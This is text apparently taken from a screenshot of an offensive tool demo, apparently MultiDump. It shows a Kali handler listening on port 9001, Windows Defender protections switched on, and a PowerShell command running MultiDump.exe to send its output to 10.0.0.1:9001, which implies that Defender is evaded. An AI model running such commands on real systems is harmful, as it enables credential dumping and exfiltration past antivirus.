 File Edit View Search Terminal Help
┌──(root🚀kali)-[/pwn/staging]
└─# ./MultiDumpHandler.py -r 9001
Windows Security
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Administrator: Windows PowerShell
PS C:\Users\MalTest\Desktop> .\MultiDump.exe -r 10.0.0.1:9001